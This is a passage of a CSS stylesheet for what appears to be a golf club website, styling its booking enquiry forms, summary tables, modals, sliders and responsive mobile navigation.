	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

/* Scroll To Top */
	
#toTop {
	text-decoration:none;
	position:fixed;
	display:none;
	bottom:50px;
	right:25px;
	width:50px;
	height:50px;
	border:none;
	z-index:5001;
	text-indent:100%;
	background:url(../images/ui.totop.png) 0px 0px no-repeat;
	overflow:hidden;
	}

#toTopHover {
	background:url(../images/ui.totop.png) 0px 0px no-repeat;
	width:50px;
	height:50px;
	display:block;
	overflow:hidden;
	float:left;
	filter:alpha(opacity=0);
	-moz-opacity:0;
	opacity:0;
	}

#toTop:active, #toTop:focus {
	outline:none;
	}
.course-section .membership-box .membership-content,
.course-section .membership-box .membership-content .serapong-member-info{
	/*height: auto !important*/
}
#mc_embed_signup #mce-success-response{
	background-color: #76B742 !important;
	padding: 5px 10px;
    font-weight: 700;
    z-index: 1;
    color: #fff;
}
#mc_embed_signup #mce-error-response{
	padding: 5px 10px;
    background-color: #6B0505;
    font-weight: 700;
    z-index: 1;
    color: #fff;
}
/*.form-group div{position: relative;}*/
.remove_email,.remove_button{
	display: inline-block;
	font-weight: 600;
    position: relative;
    z-index: 11;
    vertical-align: top;
    cursor: pointer;
    color: #fff;
    font-size: 10px;
    line-height: 24px;
    text-align: center;
    background: #f00;
    border: 1px solid #f00;
    padding: 5px 20px;
    margin: 5px 0;
    border-radius: 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
.remove_email:hover,.remove_button:hover{
    background: #000;
    border-color: #000;
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
/*-----Forms--------*/
.enquiry-inner-box .link-group {
	list-style-type: none;
    padding: 0px 0px;
    margin: 0px 0px;
}
.enquiry-inner-box .link-group li {
    display: inline-block;
    vertical-align: top;
    padding: 0px 0px 10px;
}
.enquiry-inner-box .link-group li .link-btn a {
    min-width: 160px;
    background: #F1FFE6;
    color:#333;
}
.enquiry-inner-box .link-group li:last-child a {
    background: #76B742;
    border-color: #76B742;
    color: #ffffff;
}
.enquiry-inner-box .link-group li .link-btn a:hover {
    background: #000000;
    border-color: #000000;
    color:#FFFFFF;
}
.note-text{
	color:#fff;
	font-size: 15px;
	letter-spacing: 0.15px;
	margin:45px 0;
}
.booking-enquiry-section .card{
	padding:10px 34px;
	background: #000D2D;
	margin-bottom: 20px
}
.booking-enquiry-section .card-header a{
	padding:0px 50px 0px 0px;
	color:#FFFFFF;
}
.booking-enquiry-section .card-header a:after{
	right: 0;
	top:0;
}
.booking-enquiry-section .card:hover{
	border-color: #76B742 !important;
}
.booking-enquiry-section .card .enquiry-inner-box{
	padding:15px 0;
	margin-top: 15px;
	border:0;
	border-top:1px solid #efefef;
	border-radius: 0
}
.booking-enquiry-section .card .enquiry-inner-box .form-control,
.booking-enquiry-section .card .enquiry-inner-box .bootstrap-select .btn-light{
	border-radius:30px;
	padding:12px 25px;
}
.booking-enquiry-section .card .enquiry-inner-box textarea.form-control{
	border-radius: 10px
}
.booking-enquiry-section .card .form-control:focus, .booking-enquiry-section .card .form-control:hover{
	box-shadow: none;
	border-color: #000
}
.booking-enquiry-section .card .enquiry-inner-box .form-group{
	margin-bottom: 25px
}
.booking-enquiry-section .card .enquiry-inner-box .form-group p{
	font-size: 15px;
	line-height: 20px
}
.additional-link,.add-player-link{
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border:1px dashed #fff;
	border-radius: 60px;
	height: 45px;
	font-weight:400;
	font-size: 16px;
	line-height: 19px;
	letter-spacing: 0.16px;
	color: #8F8F8F;
	margin-top:12px;
}
.add-player-link{
	border-radius: 10px;
	border-color:#FFFFFF;
	color:#FFFFFF;
	cursor: pointer;
}
.add-player-link:hover{
	color: #76B742;
}
.summery-section{
	display: block;
	overflow: hidden;
	overflow-x: auto;
}
.summery-section table{
	width: 100%;
	margin: 0
}
.summery-section table tr th{
	font-weight: 700;
	letter-spacing: 0px;
	color: #FFFFFF;
	text-transform: uppercase;
	padding:10px 0;
	width: 15%;
}

.summery-section table tr td{
	font-weight: 300;
	font-size: 15px;
	letter-spacing: 0.15px;
	color: #fff;/*#7B7B7B;*/
	padding:10px 0;
	width: 15%;
}
.summery-section table tr th:first-child,
.summery-section table tr td:first-child{
	width: 55%;
}
.summery-section table tr th:nth-child(3),
.summery-section table tr td:nth-child(3){
	text-align: center;
}
.summery-section table tr th:last-child,
.summery-section table tr td:last-child{
	text-align: right;
}
.summery-total td:first-child{
	text-align: right;
}
.summery-total td strong{
	font-weight: 700;
	color: #fff;/*#000D2D;*/
}
.radio-group{
	display: block;
	margin:30px 0 0;
}
.radio-group .form-check-label{
	font-size: 15px;
	letter-spacing: 0.15px;
	line-height: 25px;
	color:#FFFFFF;
}
.radio-group .form-check-label a{
	color:#fff;
	text-decoration: underline;
}
.radio-group .form-check-label a:hover,.radio-group .form-check-label a:focus{
	color: #76B742
}
.radio-group .form-check-input {
    position: absolute;
    margin-top: 3px;
    margin-left: 0;
    width: 18px;
    height: 18px;
    background-color: transparent;
    left: 0;
}
.radio-group .form-check-input[type=radio]:checked {
    background-image: none;
    background-color:transparent;
}
.radio-group .form-check-input:checked{
	border-color:#FFFFFF;
}
.radio-group .form-check-input:checked:before {
    opacity: .16;
}

.radio-group .form-check-input:before {
    content: "";
    position: absolute;
    box-shadow: 0 0 0 13px transparent;
    border-radius: 50%;
    width: 0.875rem;
    height: 0.875rem;
    background-color: transparent;
    opacity: 0;
    pointer-events: none;
    transform: scale(0);
}
.radio-group .form-check-input[type=radio]:after {
    content: "";
    position: absolute;
    width: 6px;
    height: 6px;
    z-index: 1;
    display: block;
    border-radius: 50%;
    background-color: transparent;
}
.radio-group .form-check-input[type=radio]:checked:after {
    border-radius: 50%;
    width: 6px;
    height: 6px;
    border-color: transparent;
    background-color: #FFFFFF;
    transition: border-color;
    transform: translate(-50%,-50%);
    position: absolute;
    left: 50%;
    top: 50%;
}
.radio-group .form-check-input[type=radio]:before {
    width: 1rem;
    height: 1rem;
}
.radio-group .form-check{
	padding-left:30px;
}
.booking-enquiry-section .enquiry-inner-box .contact-number{
	position: relative;
	display: block;
}
.booking-enquiry-section .enquiry-inner-box .contact-number br{display: none;}
.booking-enquiry-section .enquiry-inner-box .contact-number .bootstrap-select{
	display: block;
}
.booking-enquiry-section .enquiry-inner-box .contact-number .bootstrap-select .btn-light{
	display: inline-block;
	width: auto;
	position: absolute;
	top:17px;
	left:5px;
	z-index: 1;
	line-height: 16px;
	padding: 0px 20px;
	border-radius: 0;
    border: 0;
    border-right: 2px solid #d9d9d9;
}
.booking-enquiry-section .enquiry-inner-box .contact-number .bootstrap-select > .dropdown-toggle:after{
	margin-left:0;
	vertical-align: 0.155em;
	border-width:0.25em;
}
.booking-enquiry-section .enquiry-inner-box .contact-number .bootstrap-select .btn-light:focus{
	outline:0 !important;
}
.booking-enquiry-section .enquiry-inner-box .contact-number .bootstrap-select .dropdown-menu{
	min-width: 80px;
	border-color:transparent;
	box-shadow: 0 0 20px rgb(0 0 0 / 20%)
}
.booking-enquiry-section .enquiry-inner-box .contact-number .form-control{
	padding-left:90px !important;
}
.dropdown-item.active, .dropdown-item:active{
	background-color:#76B742;
}
.additional-inner-box
{
	padding:0;
	margin-top:30px;
}
.additional-inner-box .enquiry-inner-box{
	border:0;
}
.additional-inner-box .form-group p{
	font-size: 15px;
	line-height: 20px;
	letter-spacing: 0.15px;
}
.additional-inner-box .note-block{
	border-bottom: 0.5px solid #FFFFFF;
	display: block;
	padding:30px 34px;
}
.additional-inner-box .note-block p{
	margin:0;
}
.table-note{
	background:#F7F7F7;
	display: block;
	padding:30px 27px;
	margin-top:20px;
	font-size: 15px;
	line-height: 24px;
	letter-spacing: 0.15px;
	color: #7B7B7B;
}
.table-note p{
	margin: 0;
	line-height: 24px;
}
.enquiry-inner-box .inner-link{
	display: inline-block;
	margin-bottom: 10px;
	color: #76B742 !important;
	text-decoration: underline !important;
}
.enquiry-inner-box .inner-link:hover{
	color: #fff !important;
	text-decoration: none !important;
}
.thankyou-modal{
	overflow: hidden;
}
.thankyou-modal:before{
	content: '';
	position: fixed;
	display: block;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	background:url(../images/popup-bg.png);
	background-repeat: no-repeat;
	background-position: top center;
	background-size: cover;
	filter: blur(40px);
	transform: scale(1.5);
}
.thankyou-modal:after{
	content: '';
	position: fixed;
	display: block;
	z-index: 1;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	background:rgba(0, 13, 45, .4);
}
.thankyou-modal.show .modal-dialog{
	z-index: 11;
}
.modal-lg{
	max-width: 755px;
}
.thankyou-modal .modal-content{
	padding:120px;
	background:rgba(0, 13, 45, .25);
	border:1px solid #FFFFFF;
	border-radius: 10px;
	text-shadow: 0px 3px 20px rgba(0, 0, 0, 0.16);
}
.thankyou-modal .modal-content .modal-intro{
	color:#FFFFFF;
	font-weight: 300;
	font-size: 22px;
	line-height: 30px;
	letter-spacing: 0px;
	text-shadow: 0px 3px 20px rgba(0, 0, 0, 0.16);
}
.thankyou-modal .modal-content .modal-intro h3{
	margin-top:30px;
	font-size: 78px;
	line-height: normal;
	font-weight: 300;
	color:#FFFFFF;
	text-shadow: 0px 3px 20px rgba(0, 0, 0, 0.16);
}
.thankyou-modal .modal-intro .enquiry-no{
	display: inline-flex;
	align-items: center;
	margin:0px 0 40px;
}
.thankyou-modal .modal-intro .link-btn {
	margin-top:50px;
}
.thankyou-modal .modal-intro .link-btn a{
	min-width: 250px;
}
.bootstrap-select .dropdown-toggle:focus {
	outline:0 !important;
}
.form-group .form-check .form-check-label{
	font-size: 16px; 
	color:#FFFFFF;
}
.form-group .radio-group {
	margin:0;
}
/*-----------*/
.member-accordion .card-body .mCSB_outside+.mCSB_scrollTools {
    right: -3px !important;
}
.pyramid-slider .mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools,
.mCSB_outside+.mCSB_scrollTools {
    left: auto;
    right: 0 !important;
}
.awards-slider .mCSB_outside+.mCSB_scrollTools{
	right: -25px !important;
}
@media (min-width: 768px) {
	.awards-slider .slick-slide .award-year-box{width: 513px !important;}
	.awards-slider .slick-current .award-year-box { width: 513px !important; }
	.slick-slider .slick-slide .rates-visitors-box{width:323px !important;max-height: 293px !important;}
	.slick-slider .slick-current .rates-visitors-box{width:420px !important;max-height: 450px !important;min-height: 400px}
	.meeting-section .news-slide .meeting-gallery-pic{width:323px !important;}
	.meeting-section .slick-current .meeting-gallery-pic{width:420px !important;}
}

/*-------20-5-22--------*/
.form-group{
	position: relative;
}
.Zebra_DatePicker_Icon_Wrapper{
	width: 100% !important;
}
.instructors-slider .membership-box,.instructors-slider .membership-box .membership-content,.instructors-slider .membership-box .membership-content .serapong-member-info{
	height: auto !important;
}
/*-------Youtube video popup--------*/
.frame {
  width: 100%;
  height: 100%;
}
.modal-dialog {
  height: 100vh !important;
  display: flex;
}

.modal-content {
  margin: auto !important;
  height: fit-content !important;
}
.overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.close-popup{
	color: #fff;
    text-shadow: none;
    opacity: 1;
    display: inline-block;
    position: absolute;
    top: -35px;
    right: 0;
}
.close-popup:hover,
.close-popup:focus{
	color: #76B742;
	opacity: 1;
	outline: 0 !important;
	}
.video-modal .modal-content{
	border: 5px solid #fff;
	border-radius: 15px;
}
.video-modal .embed-responsive-item{
	border-radius: 15px;
}
.stay-tune-wrapper{
	display: flex;
	min-height: 330px;
	border-radius: 12px;
	margin-bottom: 20px;
	padding: 50px;
	background: #000;
	text-align: center;
	justify-content: center;
	align-items: center;
}
.stay-tune-wrapper h4{
	color: #fff;
	font-size: 32px;
	text-transform: capitalize;
	padding: 0;
}

.banner-slide .bg-img>a{
	display:block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	z-index: 99;
}

/* =Media Queries
-------------------------------------------------------------- */
@media (max-width:6000px) {
	.nav-wrapper { width:100%; margin:0px auto; float:none; position:absolute; top:20px; }
	.nav-container { position:absolute; top:0; left:0px; height:100%; margin:0px; display:block; clear:both; width:100%; }
	
	.topRightContainer { padding-right:360px;}
	.topRightContainer { margin:0px auto; position:absolute; left:0px; top:0px; width:100%;}
	.nav-wrapper { width:100%; margin:0px auto; float:none; position:absolute; top:20px; }
	.nav-container { position:absolute; top:auto; left:0px; height:100%; margin:0px; display:block; clear:both; width:100%; }
	
	.social-media-mob { display:block !important; text-align: center; }
	.social-media-mob a { display:inline-block !important; width:auto !important; float:none !important; margin:0px 5px !important; }
	.mean-container .mean-nav ul li a, .mean-container .mean-nav ul li li a, .mean-container .mean-nav ul li li li a { background:none; border:none; text-transform:capitalize; letter-spacing:3px; font-size:30px; text-align: center;padding:25px 15px;}
	.mean-container .mean-nav ul li li a, .mean-container .mean-nav ul li li li a {font-size:19px; padding:15px;}
	.mean-container .mean-nav { opacity: 0;height: 0vh;background: transparent linear-gradient(120deg, #03102d 0%, #000000b0 100%) 0% 0% no-repeat padding-box;overflow: hidden;overflow-y: auto; backdrop-filter: blur(30px);-webkit-backdrop-filter: blur(30px);-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;-ms-transition:all 0.4s ease-out;transition:all 0.4s ease-out;}
	.mean-container .show-menu{opacity: 1;height: 100vh;}
	.mean-container .mean-nav > ul {padding: 150px 15px 0px !important;}
	.mean-container .mean-nav ul li { z-index:1; float:none; display:inline-block; }
	.mean-container .mean-nav ul li a.mean-expand { height: 69px;display: flex;align-items: center;justify-content: center;background:none !important; border:none !important; font-size:0px !important; }
	.mean-container .mean-nav ul li a.mean-expand.mean-clicked:after{content:'\f106';}
	.mean-container .mean-nav ul .menu-item-has-children a.mean-expand:after { font-family:'Font Awesome 5 Free'; position:relative; content:"\f107"; font-size:14px; font-weight:900; display:inline-block; vertical-align:middle;}
	.mean-container .mean-nav ul li li a:before, .mean-container .mean-nav ul li li li a:before, .mean-container .mean-nav ul li li li li a:before, .mean-container .mean-nav ul li li li li li a:before{display: none;}
	.mean-container .mean-nav .social-media-mob .social-headar-icon a{font-size: 19px}
	.mean-container .mean-nav ul li.shop-btn,.innerBanner-slide figure.mob-banner{display: none}
}

@media (max-width:1850px) {
	.topRightContainer { padding-right:315px;}
	.mean-container a.meanmenu-reveal{right: 250px !important}
	.mean-container .mean-nav ul li a, .mean-container .mean-nav ul li li a, .mean-container .mean-nav ul li li li a { letter-spacing:1.7px; font-size:19px; text-align: center;padding:10px 15px;}
	.mean-container .mean-nav ul li a.mean-expand{height: 40px}
	.mean-container .mean-nav ul li li a, .mean-container .mean-nav ul li li li a {font-size:16px;}
	}
@media (max-width:1799.99px) {
	.topRightContainer { padding-right:215px;}
	.mean-container a.meanmenu-reveal{right: 155px !important}
	.awards-bottom-pic{margin-top:-380px;}
	}
@media (max-width:1599.99px) {
	.awards-bottom-pic{margin-top:-320px;}
	}
@media (max-width:1450px) {
	.topRightContainer { padding-right:140px;}
	.mean-container a.meanmenu-reveal{right: 80px !important}
	.booking-enquiry-section .site-img-bg{top:-20%;}
	.awards-bottom-pic{margin-top:-280px;}
	}

@media (max-width:1250px) {
	}

@media (min-width:1200px) {
	.container{
		max-width:1147px;
		}
	}
	
@media (max-width:1250px) {
	}
	
@media (max-width:1199.99px) {
	.nav-wrapper { width:100%; margin:0px auto; float:none; position:absolute; top:20px; }
	.nav-container { position:absolute; top:0; left:0px; height:100%; margin:0px; display:block; clear:both; width:100%; }
	/*.nav { display:none !important; }*/
	.mean-container a.meanmenu-reveal{right:15px !important;}
	.topRightContainer { margin:0px auto; position:absolute; left:0px; top:0px; width:100%; padding-right:80px;}
	.mean-container a.meanmenu-reveal{right: 15px !important}
	.nav-wrapper { width:100%; margin:0px auto; float:none; position:absolute; top:20px; }
	.nav-container { position:absolute; top:auto; left:0px; height:100%; margin:0px; display:block; clear:both; width:100%; }
	
	.social-media-mob { display:block !important; text-align: center; }
	.social-media-mob a { display:inline-block !important; width:auto !important; float:none !important; margin:0px 5px !important; }
	.mean-container .mean-nav ul li a, .mean-container .mean-nav ul li li a, .mean-container .mean-nav ul li li li a { background:none; border:none; text-transform:capitalize; letter-spacing:1.7px; font-size:19px; padding:15px;}
	/*.mean-container .mean-nav { background:none; }*/
	.mean-container .mean-nav ul li { z-index:1; float:none; display:inline-block; }
	
	.mean-container .mean-nav ul li a.mean-expand {height: 50px; background:none !important; border:none !important; font-size:0px !important; }
	.mean-container .mean-nav ul .menu-item-has-children a.mean-expand:after { font-family:'Font Awesome 5 Free'; position:relative; content:"\f107"; font-size:14px; font-weight:900; display:inline-block; vertical-align:middle;}
	/*.shop-btn { float:none !important; padding:50px 0px 0px; }
	.shop-btn a { border:1px solid #ffffff !important; color:#ffffff; border-radius:25px; max-width:250px; margin:0px auto !important; float:none !important; text-align:center !important; font-size:14px !important; text-transform:uppercase !important; }*/
	/*.mean-container .mean-nav ul { padding:120px 15px 0px !important; }*/
	/*.mean-container .mean-nav .main-menu { height:100vh}*/
	.site-tabs .nav{ display:flex !important; align-items: center;justify-content: flex-start;flex-wrap: nowrap; }
	.sentosa-tabs .nav { display:block !important;}
    .awards-section .site-tabs .nav{ display:block !important;}
	.keep-it-last-section .nav { display:flex !important; max-width:460px; align-items:center; margin:0px auto 25px; }
	.bottom-hover-inner h2{font-size: 26px}
	.sustainability-tabs-section{padding:40px 0 0;}
	.sustainability-tabs-section figure{margin:0;}
	/*.sustainability-tabs-section .p0{padding:0 15px !important;}*/
	.sentosa-tabs{position: relative;top:auto;left:auto;transform: translate(0,0)!important;margin-bottom: 20px}
	.sustainability-tabs-section .sentosa-tab-content{text-align: center;padding:15px;max-width: 100%;float:none;}
	.sentosa-tab-content .page-title{text-align: center;}
	.sentosa-tabs ul li{padding:13px 10px}
	.slide-button{right: 10%}
	.meeting-section .slide-button{right: -10px;position: relative;bottom: auto;margin-top:30px;}
	.site-img-inner-bg{overflow: hidden;}
	.site-img-bg-3 .site-img-inner-bg::after{background-image: url(../images/awards-bg-3.png);background-position: top center;}
	}
	
@media (max-width:1120.98px) {
    .general-committee-box figure{display:flex;align-items:center;}
    .general-committee-box figure img{height:auto;}
	}

/* Portrait tablets and medium desktops */
@media (min-width:991.98px) {
	.site-img-bg figure { margin:0px 0px; background-image:none !important; }
	}

@media (max-width:991.98px) {
	.banner_caption .captionContainer .bannerHeading1 { font-size:48px!important; line-height:58px!important; }
	.banner_caption .captionContainerInner h6,.banner_caption .captionContainerInner p { font-size:16px; padding:0px 0px; }
	.keep-section { padding:70px 0px 30%; }
	.news-slider .slick-prev, .news-slider .slick-next, .awards-slider .slick-prev, .awards-slider .slick-next { display:none !important; }
	.news-slider .slick-current .news-main-box, .news-slider .slick-current .membership-box, .news-slider .slick-current .meeting-gallery-pic, .news-slider .slick-current .client-box {  -webkit-transform:scale(1); -moz-transform: scale(1); -o-transform:scale(1); -ms-transform:scale(1); transform:scale(1); }
	.news-slider .news-main-box, .news-slider .membership-box, .news-slider .meeting-gallery-pic { z-index: 1; padding: 0px 0px; -webkit-transform: scale(0.9); -moz-transform: scale(0.9); -o-transform: scale(0.9); -ms-transform: scale(0.9); transform: scale(0.9); -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s; transition: all 0.5s; }
	.news-slide { padding:0px 7px; }
	.bottom-section ul li { width:50%; }
	.site-links .foot-row .foot-2 { width:100%; padding:0px 0px;}
	.site-links .foot-row .foot-row { margin:0px 0px; } 
	.award-ul-baar .awards-width-2 li { width:100%; }
	.site-tabs { display:block; overflow:scroll; }
	.site-tabs ul { max-width: 700px; }
	.awards-slider { margin:0px 0px;min-height:unset }
	.awards-slide { padding:0px 5px; }
	.awards-bottom-pic { margin:0px 0px; }
	.site-img-bg figure img { display:none; }
	.site-img-inner-bg figure { min-height:400px; background-position:center top; background-size:cover; }
	.awards-slider .slick-current .award-year-box,  .news-slider .slick-current .rates-visitors-box  {  -webkit-transform:scale(1); -moz-transform: scale(1); -o-transform:scale(1); -ms-transform:scale(1); transform:scale(1); }
	.awards-slider .award-year-box, .news-slider .rates-visitors-box, .news-slider .client-box  { z-index: 1; padding: 15px 30px; -webkit-transform: scale(0.93); -moz-transform: scale(0.93); -o-transform: scale(0.93); -ms-transform: scale(0.93); transform: scale(0.93); -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s; transition: all 0.5s; }
	.general-committee-info .row .col-sm-6 { max-width:50%; flex:50%; }
	.site-tabs .nav { text-align:center; }
	.sentosa-tabs-box { width:120px; height:120px; }
	.sentosa-tabs-box figure img { max-height:60px; }
	.sentosa-tabs-box::after { height:140px; width:140px;}

	.ftcol1, .ftcol2 { width:100%; margin:0px 0px 20px; }
	.ftcol2 { margin:0px 0px; }
	.awards-section .site-tabs .nav li{padding:10px;display: inline-block;}
	.slide-button {right: auto;position: relative;bottom: auto; margin-top: 30px;text-align: center;}
	.general-committee-box .col-lg-8,.general-committee-box .col-lg-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}
	.general-committee-box figure,.general-committee-box figure img{height: auto}
	.awards-section .page-title{text-align: center;}
	
	.tanjong-year-slider .slick-list{height:auto !important;}
	.tanjong-year-slider .slick-current .year-slide-box h4:before {opacity: 1;}
	.tanjong-year-slide .year-slide-box{padding:10px;text-align: center;}
	.tanjong-year-slider .slick-track:before,.tanjong-year-slider .dot{display:none !important;}
	.tanjong-video-slider .tanjong-top-section .box-content{display: none;margin:15px 0 30px;}
	.tanjong-year-slider .slick-dots{position: relative;bottom: auto;margin: 0 0 30px}
	.tanjong-year-slider .slick-track{padding-bottom: 0;}
    
    .subscribe-section .foot-head{padding-bottom:20px;}
    .footer-newsletter{margin-top:30px;}
    
	}

@media (max-width:800px) {
	.subscribe-section .foot-head{padding-bottom: 20px}
	.subscribe-section p br{display: none}
	.footer-newsletter{margin-top:30px;}
	.follow-link{margin-bottom: 20px}
	.visitor-information .page-title-1{text-align: center;margin-bottom: 30px}
	.tanjong-year-slider .slick-track:before{display: none}
	.tanjong-year-slider .slick-list {height: auto !important;padding:15px 0;width: 94%;margin: 0 auto;}
	.tanjong-year-slider .slick-next,.tanjong-video-slider .slick-next {top: 50%;bottom: unset;left: unset;right: -20px;}
	.tanjong-year-slider .slick-prev,.tanjong-video-slider .slick-prev{top:50%;left:-20px;}
	.tanjong-year-slider .slick-prev, .tanjong-year-slider .slick-next,
	.tanjong-video-slider .slick-prev,.tanjong-video-slider .slick-next{z-index:11;transform: translateY(-50%) rotate(0deg);}
	.tanjong-year-slide .dot{display: none}
	.tanjong-year-slide .year-slide-box{padding: 10px;margin: 0px}
	.tanjong-video-slider .tanjong-video-slide {padding: 0 20px;}
	.meeting-left-info,.meeting-right-info{padding:20px 0;text-align: center;}
	.meeting-section .meeting-slider,.meeting-section .pyramid-slider{margin:0;}
	.meeting-section .slide-button{left:auto;right: auto}
	.gen-section .page-title,.pyramid-section .site-tabs .nav,.meeting-section .site-tabs, .meeting-section .site-tabs .nav{text-align: center;}
	.slick-arrow.slick-hidden{display: inline-block;}
	.pyramid-section .page-title{padding:20px 0;}
	.meeting-section .site-img-bg{width: 100%}
	.pyramid-slider .member-price .row{flex-direction: row-reverse;}
	.our-committee-section .site-tabs .nav li{min-width: 165px;padding:0 10px;}
	.our-committee-section{padding-bottom: 20px !important}
	.first-row {flex-direction: column-reverse;}
	.meeting-section{padding:0 0 40px;}
	.meeting-section .site-img-bg{position: relative;}
	.meeting-section .site-img-bg .site-img-inner-bg:after{display: none}
	.meeting-section .site-tabs{margin-top:30px;}
	.pyramid-section .row{flex-direction: column-reverse;}
	.golfer-info{min-height: auto;}
	.sustainability-top-section{background-color:#000D2D;padding-bottom: 0;background-position: top center;}
	.sustainability-top-section figure{margin:0;}
	.sustainability-top-section .site-img-bg-2{position: relative;bottom: auto}
	.glder-blog-time .row{flex-direction: row;justify-content: space-between;}
	.glder-blog-time .row .col-lg-auto{width: auto}
	}

/* Landscape phones and portrait tablets */
@media (max-width:767.98px) {
	.top-shop-btn{display: none}
	.mean-container .mean-nav ul li.shop-btn{display: inline-block}
	.innerBanner-slide figure:before{height:100%}
	.header-login, .top-shop-btn{margin:25px 0;}
	.mean-container a.meanmenu-reveal{top:5px;}
	.bottom-hover-inner h2 { font-size:17px !important; }
	.copyright { padding:40px 0px; text-align:left;}
	.keep-section { padding:70px 0px 70%; }
	.committee-bottom-title { text-align:center; padding:50px 0px 20px; }
	.general-committee-info .row .col-sm-6 { max-width:100%; flex:100%; }
	.sentosa-tabs-box { width:80px; height:80px; }
	.sentosa-tabs-box figure img { max-height:40px; }
	.sentosa-tabs-box::after { height:100px; width:100px;}
	.sentosa-tabs ul li { padding:0px 10px; }
	.membership-content, .news-content-box { padding:20px 15px; }
	.about-video { padding:0px 0px 20px; }
	.site-section { padding-top:180px; }
	.enquiry-inner-box { padding:20px 15px; }
	.datepicker-icon { top:53px; right:20px; }
	.img-item-group .row .col-md-6 { flex:50%; max-width:50%; }
	}

@media (min-width:768px) {
	}
	
@media (max-width:575px) {
	.news-slider { margin:0px -15px; }
	.sentosa-tabs-box { width:50px; height:50px; }
	.sentosa-tabs-box figure img { max-height:25px; }
	.sentosa-tabs-box::after { height:70px; width:70px;}
	.sentosa-tabs ul li { padding:0px 10px 20px; }
	.tanjong-year-slider .slick-next,.tanjong-video-slider .slick-next{right: -10px}
	.tanjong-year-slider .slick-prev,.tanjong-video-slider .slick-prev {left:-10px;}
	.meeting-section .link-btn a, .meeting-section .link-btn-1 a{min-width: 100%}
	.meeting-left-info ul li, .meeting-right-info ul li{display: block;}
	.innerBanner-slide figure.mob-banner{display: block;background-position: center;}
	.innerBanner-slide figure.desk-banner{display: none}
	.cg-block-section .intro-box{background-position: center left 60%;}
	.keep-it-slider .slick-prev {left: -10px;}
	.keep-it-slider .slick-next{right:-10px;}
	.keep-it-last-section ul .li-content .content-block{display: block;text-align: center}
	.tanjong-top-section iframe{height: 240px}
	.stay-tune-wrapper{min-height: 240px;padding: 20px}
    .rates-rental-section .site-tabs .nav li{padding:0px 8px;}
    
	}
	
@media (max-width:500px) {
	.keep-it-last-section ul li { padding:10px; width:100%; text-align:center; }
	.keep-it-last-section ul .li-content{max-width: 100%;text-align: center;}
	.logo { width:96px/**80px**/; height:62px; margin:20px 0px; }
	.site-img-inner-bg figure,.sustainability-tabs-section .site-img-inner-bg figure { min-height:300px; }
	.top-bar .col-xs-1{width: auto;display: inline-block;position: absolute;right: 0}
	.membership-group-section .site-img-bg, .membership-group-section .site-img-inner-bg,.membership-resources .site-img-bg,.membership-resources .site-img-inner-bg{height: auto}
	.membership-group-section .site-img-bg figure{min-height: 500px;background-position: left -70px top;}
	.membership-resources .site-img-bg figure{min-height: 300px;background-position: center top;}
	.membership-resources{padding:60px 0;}
	.serapong-section .site-img-inner-bg:after, .tanjong-section .site-img-inner-bg:after,.journey-section .site-img-inner-bg:after,.corporate-day-section .site-img-inner-bg:after,.course-section .site-img-inner-bg:after{background:transparent linear-gradient(180deg, #01215111 30%, #000D2D 100%);}
	.club-regulations-section{background-position: left 60% top;min-height: 100vh}
	.visitor-information:after{background-image: url(../images/awards-bg-2.png);background-size: cover;background-position: bottom left;}	
	.innerBanner .cp-bgImg{background-position: top left 15%;}
	.innerBanner .wb-img{background-position: top right 20%}
	.innerBanner .db-img{background-position: top right 35%}
	.plan-section .site-img-bg figure,.corporate-day-section .site-img-bg figure,.journey-section .site-img-bg figure{min-height: 500px;}
	.plan-section .site-img-inner-bg:after{background:transparent linear-gradient(180deg, #01215100 0%, #000D2D 100%);}
	.rates-rental-section .rates-visitors-box{max-height: 450px;padding: 20px 15px 10px;}
	.intro-section .intro-box{height: 100vh}
	.intro-section .intro-box-inner{height: 100vh;display: flex;align-items: center;padding:20px;}
	.sustainability-top-section .site-img-bg figure{background-position: right 26% top;}
	.thankyou-modal .modal-content{padding:20px;}
	.thankyou-modal .modal-content .modal-intro .check-icon img{height: 80px}
	.thankyou-modal .modal-content .modal-intro h3{font-size: 50px}
	.thankyou-modal .modal-content .modal-intro{font-size: 16px;line-height: 22px;}
	.thankyou-modal .modal-intro .link-btn{margin-top:30px;}
	.summery-section table tr td,.summery-section table tr th:first-child, .summery-section table tr td:first-child{padding:10px 5px;width: unset}
    .summery-section table tr th{padding:1px 5px;}
    #golf_step_3 .summery-section table tr th:nth-child(2){min-width:80px;}
}

@media (max-width:480px) {
	.meeting-right-info ul li { display:block; }
	.game-video iframe { height:350px; }
	.img-item-group .row .col-md-6 { flex:100%; max-width:100%; }
	.slider-bottom{bottom: 10px}
	}

@media (max-width:400px) {
	.glder-blog-time .col { flex:100%; max-width:100%; }
	.glder-blog-time h6 { text-align:left; margin-top:8px; }
	.feedback-checkbox ul li { width:100%; margin-bottom:10px; }
    .member-accordion .card-header a{padding: 8px 40px 8px 15px;}
	}
	
@media (max-width:360px) {
	.thankyou-modal .modal-content .modal-body{padding:0;}
	}

@-ms-viewport{ width:auto !important; }


.award-ul-baar, .rates-visitors-box, .member-accordion .card-body, .general-committee-info {
    scrollbar-color: #6c757d #f7f7f7;
    scrollbar-width: thin;
	overflow: hidden;
    overflow-y: auto;
	/* WebKit browsers */
	::-webkit-scrollbar-button {
	  display: none;
	}

	/* Firefox */
	::-moz-scrollbar-button {
	  width: 0;
